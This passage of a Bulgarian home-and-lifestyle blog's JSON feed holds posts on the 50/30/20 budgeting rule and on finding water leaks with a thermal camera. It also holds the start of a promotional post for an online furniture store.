face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EПравилото 50\/30\/20 е лесен, но ефективен метод, който може да ви помогне да изградите стабилна финансова основа и да планирате бъдещето си по отговорен начин. Независимо дали тепърва започвате да контролирате бюджета си, или търсите начин да оптимизирате разходите, това правило е чудесна отправна точка. Спазвайки го, ще намалите финансовия стрес и ще увеличите увереността си в ежедневните финансови решения.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 17pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EЧесто задавани въпроси (ЧЗВ) за правилото 50\/30\/20\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E1. Мога ли да прилагам правилото 50\/30\/20, ако доходите ми са нестабилни?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Да, правилото е достатъчно гъвкаво и при нестабилни доходи. Вместо фиксирани суми, работете с проценти — всяко месечно постъпление може да бъде разпределено по същия начин, независимо от размера. Така запазвате контрол и ясна структура дори при променливи доходи.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E2. Какво да правя, ако нуждите ми надвишават 50% от дохода ми?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Това е често срещан въпрос, особено в по-скъпите градове или при изплащане на кредити. В такъв случай е добре временно да коригирате пропорциите, докато оптимизирате разходите си. Можете да търсите начини за намаляване на фиксираните разходи или да повишите доходите си, докато върнете бюджета към баланса по правилото.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E3. Спестяванията включват ли спешен фонд и инвестиции?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Да, 20%-те, предназначени за спестявания и дългове, обхващат както изграждането на спешен фонд (резерв за неочаквани разходи), така и дългосрочни инвестиции като пенсионни вноски, акции, депозити и други форми на капиталово натрупване.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E4. Трябва ли правилото да се спазва строго всеки месец?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Не е задължително! Правилото е насочено към изграждане на навик и финансова дисциплина. В реалния живот ще има месеци с повече разходи за желания или неочаквани разходи за нужди. Важно е да се стремите към баланса средно за по-дълъг период, не само месец за месец.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E5. Може ли правилото да се прилага за двойки и семейства?\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E Абсолютно! Правилото е отлична основа за съвместно планиране на семейния бюджет. Може да го адаптирате според нуждите и приоритетите на домакинството, като най-важното е, че помага за ясна и справедлива подялба между разходи, забавления и спестявания.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/2920092124354407786\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/503020.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2920092124354407786"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2920092124354407786"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/503020.html","title":"Какво представлява правилото 50\/30\/20 и как да го прилагаме в ежедневието си?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-476122096069655164"},"published":{"$t":"2025-04-16T18:10:00.005+03:00"},"updated":{"$t":"2025-04-16T18:11:05.513+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Откриване на теч"},{"scheme":"http://www.blogger.com/atom/ns#","term":"откриване на течове"},{"scheme":"http://www.blogger.com/atom/ns#","term":"термокамера"}],"title":{"type":"text","$t":"Откриване на течове с термокамера - какво представлява тази услуга?"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLfeoulj5ZR3FBfyRUe3SAF6UcGbAgRG1yDNiNLiklZiijc6c99Sr1a4hwO-fa5PkVk2ewUtK749N0Cbs5kdyQs2s3BnP7r0ICaa7OIXSNM_iEoVayo42DHvv9Vj09RzlBeG0PkzcK_tk1Ot-tr6UDqD_6FzK8_o_K9sq4cZ-6_0JUSLGgWjCgCuj1pAY\/s1920\/%D0%9E%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87%D0%BE%D0%B2%D0%B5%20%D1%81%20%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B0.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLfeoulj5ZR3FBfyRUe3SAF6UcGbAgRG1yDNiNLiklZiijc6c99Sr1a4hwO-fa5PkVk2ewUtK749N0Cbs5kdyQs2s3BnP7r0ICaa7OIXSNM_iEoVayo42DHvv9Vj09RzlBeG0PkzcK_tk1Ot-tr6UDqD_6FzK8_o_K9sq4cZ-6_0JUSLGgWjCgCuj1pAY\/s320\/%D0%9E%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87%D0%BE%D0%B2%D0%B5%20%D1%81%20%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВъв всеки дом или сграда водните инсталации са критичен елемент, чиято правилна работа е от съществено значение за комфорта и хигиената. Въпреки това, течове на вода могат да възникнат по всяко време, причинявайки сериозни щети на имуществото и водещи до високи разходи за ремонт. Традиционните методи за \u003Cb\u003E\u003Ca href=\"https:\/\/hidera.net\/otkrivane-na-techove\/\" target=\"_blank\"\u003Eоткриване на течове\u003C\/a\u003E\u003C\/b\u003E често изискват разрушаване на стени или подови настилки, което усложнява процеса и увеличава цената. Съвременните технологии обаче предлагат по-ефективно решение –\u0026nbsp;\u003Cstrong\u003Eтермографските камери\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"background-color: white; color: #404040; font-size: 22.86px; font-weight: 500; line-height: 1.5; margin: 18.288px 0px 13.716px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКак работи термокамерата за откриване на течове?\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТермокамерата е устройство, което улавя топлинните излъчвания на обектите и ги визуализира под формата на цветна карта (термограма). Разликите в температурата се показват с различни цветове, като по-топлите зони обикновено са в червени или жълти нюанси, а по-студените – в сини или зелени.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКогато има теч във водопроводната инсталация, водата променя температурата на околните материали (зидария, мазилка, бетон и др.). Това създава температурни аномалии, които термокамерата може да засече дори преди течът да стане видим с просто око.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white; color: #404040; font-size: 18.288px; font-weight: 500; line-height: 1.5; margin: 18.288px 0px 13.716px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКлючови предимства на термографското изследване\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Col start=\"1\" style=\"background-color: white; color: #404040; font-size: 16.002px; margin: 13.716px 0px; padding-left: 27.432px;\"\u003E\u003Cli\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EНеразрушаващ метод\u003C\/strong\u003E\u0026nbsp;– Термокамерата позволява локализиране на течове без необходимост от разрушаване на стени или пода.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EБързина и точност\u003C\/strong\u003E\u0026nbsp;– Процесът е много по-бърз в сравнение с традиционните методи, а точността на откриване е висока.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EРанна диагностика\u003C\/strong\u003E\u0026nbsp;– Възможно е да се открият скрити течове още в началния им етап, преди те да причинят сериозни щети.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EУниверсалност\u003C\/strong\u003E\u0026nbsp;– Методът е приложим за различни видове конструкции – тухлени, бетонни, дървени и дори под плочки.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch2 style=\"background-color: white; color: #404040; font-size: 22.86px; font-weight: 500; line-height: 1.5; margin: 18.288px 0px 13.716px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВ какви случаи е подходящо термографското изследване?\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТермокамерата е особено полезна в следните ситуации:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; color: #404040; font-size: 16.002px; margin: 13.716px 0px; padding-left: 27.432px;\"\u003E\u003Cli\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EСкрити течове във стени или подове\u003C\/strong\u003E\u0026nbsp;– Ако има подозрение за теч, но не може да се определи точната му локализация.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EПовреда в топъл под\u003C\/strong\u003E\u0026nbsp;– При повреда на тръбите за подово отопление термокамерата бързо показва къде е проблемът.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EВлажни петна без ясна причина\u003C\/strong\u003E\u0026nbsp;– Когато се появяват мокри следи по стени или тавани, но изворът не е очевиден.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EКонтрол след ремонт\u003C\/strong\u003E\u0026nbsp;– Проверка дали ремонтните дейности са успешно елиминирали проблема.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"background-color: white; color: #404040; font-size: 22.86px; font-weight: 500; line-height: 1.5; margin: 18.288px 0px 13.716px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EОграничения на метода\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВъпреки ефективността си, термографското изследване има някои ограничения:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; color: #404040; font-size: 16.002px; margin: 13.716px 0px; padding-left: 27.432px;\"\u003E\u003Cli\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EЗависимост от температурни условия\u003C\/strong\u003E\u0026nbsp;– Методът е по-ефективен, когато има значителна разлика между температурата на водата в тръбите и околната среда.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EНевидими течове в дълбочина\u003C\/strong\u003E\u0026nbsp;– Ако течът е твърде дълбоко в конструкцията, термокамерата може да не го засече.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EНеобходимост от специалист\u003C\/strong\u003E\u0026nbsp;– Точното тълкуване на термографските изображения изисква опит и познания.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"background-color: white; color: #404040; font-size: 22.86px; font-weight: 500; line-height: 1.5; margin: 18.288px 0px 13.716px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКак се извършва термографският преглед?\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПроцесът обикновено включва следните стъпки:\u003C\/span\u003E\u003C\/p\u003E\u003Col start=\"1\" style=\"background-color: white; color: #404040; font-size: 16.002px; margin: 13.716px 0px; padding-left: 27.432px;\"\u003E\u003Cli\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EПредварителен оглед\u003C\/strong\u003E\u0026nbsp;– Специалистът извършва визуална проверка и събира информация за проблема.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EНастройка на термокамерата\u003C\/strong\u003E\u0026nbsp;– Устройството се конфигурира според условията в помещението.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EСканиране на зоните\u003C\/strong\u003E\u0026nbsp;– Изследват се стени, подове и тавани за температурни аномалии.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EАнализ на данните\u003C\/strong\u003E\u0026nbsp;– Термографските изображения се анализират, за да се идентифицира точната позиция на теча.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"margin-top: 4px;\"\u003E\u003Cp style=\"line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003EДокладване и препоръки\u003C\/strong\u003E\u0026nbsp;– Клиентът получава отчет с установените проблеми и предложения за ремонт.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch2 style=\"background-color: white; color: #404040; font-size: 22.86px; font-weight: 500; line-height: 1.5; margin: 18.288px 0px 13.716px;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗаключение\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin: 13.716px 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EОткриването на течове с термокамера е модерен, бърз и надежден метод, който спестява време и пари на собствениците на жилища и сгради. Той позволява прецизна диагностика без разрушаване на конструкции и е особено полезен при сложни случаи на скрити течове. Въпреки някои ограничения, термографските изследвания са изключително ценен инструмент в арсенала на професионалистите по откриване на течове.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #404040; font-size: 16.002px; line-height: 28.575px; margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 13.716px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАко имате подозрения за скрит теч, свържете се с квалифициран специалист, за да използвате най-ефективните технологии за локализиране и отстраняване на проблема.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/476122096069655164\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/otkrivane-na-techove.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/476122096069655164"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/476122096069655164"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/otkrivane-na-techove.html","title":"Откриване на течове с термокамера - какво представлява тази услуга?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLfeoulj5ZR3FBfyRUe3SAF6UcGbAgRG1yDNiNLiklZiijc6c99Sr1a4hwO-fa5PkVk2ewUtK749N0Cbs5kdyQs2s3BnP7r0ICaa7OIXSNM_iEoVayo42DHvv9Vj09RzlBeG0PkzcK_tk1Ot-tr6UDqD_6FzK8_o_K9sq4cZ-6_0JUSLGgWjCgCuj1pAY\/s72-c\/%D0%9E%D1%82%D0%BA%D1%80%D0%B8%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%87%D0%BE%D0%B2%D0%B5%20%D1%81%20%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D0%B0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-8982891089088111787"},"published":{"$t":"2025-03-26T07:42:00.003+02:00"},"updated":{"$t":"2025-03-26T07:42:49.218+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Домеско"},{"scheme":"http://www.blogger.com/atom/ns#","term":"дом"}],"title":{"type":"text","$t":"Всичко за уюта и комфорта на вашия дом"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitqKUENXV2wPuAqY6rWOfyKKLKgUY_dDaGC51QrQhv8aDCQ4mx07-07iAiZM3QVVmRt13nSGmA2exRfhFpZxv0AhW3Xrzc10oFDmCxDF0u0qq5UAEOPGtUW360KQdy7SNCYCuqweH1sKD45T9AtcZOPBe_J4mYZy1HS9JIQKjUshS_GNBgG5I9jagMTN8\/s1024\/8720286365762_m_en_hd_1.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitqKUENXV2wPuAqY6rWOfyKKLKgUY_dDaGC51QrQhv8aDCQ4mx07-07iAiZM3QVVmRt13nSGmA2exRfhFpZxv0AhW3Xrzc10oFDmCxDF0u0qq5UAEOPGtUW360KQdy7SNCYCuqweH1sKD45T9AtcZOPBe_J4mYZy1HS9JIQKjUshS_GNBgG5I9jagMTN8\/s320\/8720286365762_m_en_hd_1.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoTitle\"\u003EСъздаването на уютен и стилен дом изисква внимание към\nдетайла и избор на качествени продукти, които съчетават естетика и\nфункционалност. \u003Ca href=\"https:\/\/domesko.com\/\"\u003E\u003Cb\u003EDomesko.com\u003C\/b\u003E\u003C\/a\u003E е онлайн\nмагазин, който предлага богата селекция от мебели, аксесоари и домашни потреби,\nподбрани с грижа за вашето удобство.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E1. Мебели за всеки вкус и стил\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EНезависимо дали обзавеждате нов дом или искате да освежите\nинтериора си, Domesko.com предоставя разнообразие от мебели, които съчетават\nмодерна визия и практичност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l4 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EДивани\n     и фотьойли\u003C\/b\u003E – удобни и стилни решения за вашата дневна.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l4 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EТрапезни\n     маси и столове\u003C\/b\u003E – съчетават елегантност и здравина за дългосрочна\n     употреба.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l4 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EШкафове\n     и решения за 